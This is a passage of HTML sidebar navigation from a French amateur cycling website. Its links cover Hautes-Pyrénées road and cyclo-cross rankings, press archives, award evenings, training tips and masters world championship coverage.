                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
